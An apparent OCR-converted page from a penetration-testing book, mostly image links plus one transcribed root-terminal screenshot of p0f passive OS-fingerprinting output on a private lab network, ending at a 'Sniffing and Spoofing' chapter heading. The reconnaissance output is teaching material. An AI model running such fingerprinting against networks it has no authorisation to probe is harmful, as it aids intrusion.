













```
\overline{\Sigma} Terminal \overline{\mathbf{v}}Sun 15:46
                                                                         x
Applications \blacktriangledownPlaces \blacktriangledown面
                                                                                           ረካ
                                          root@yokwe: ~
                                                                                       \bullet \bullet\bulletFile Edit View Search Terminal Help
-[192.168.108.225/56266 -> 192.168.108.215/80 (syn) ]-client = 192.168.108.225/56266= iOS iPhone or iPad
 os
 dist
          = 0params = noneraw sig = 4:64+0:0:1460:65535,2:ms5,nop,ws,nop,nop,ts, sok, eol+1:df, id+:0. . . .
-[192.168.108.225/56266 -> 192.168.108.215/80 (mtu) ] -client = 192.168.108.225/56266link
         = Ethernet or modem
 raw mtu = 1500-[192.168.108.225/56266 -> 192.168.108.215/80 (syn+ack)]-
 server = 192.168.108.215/80
          = ???os
          = 0dist
 params = noneraw sig = 4:64+0:0:1460:mss*20,7:mss, sok,ts,nop, ws:df:0. . . .
```
## **Chapter 2: Sniffing and Spoofing**















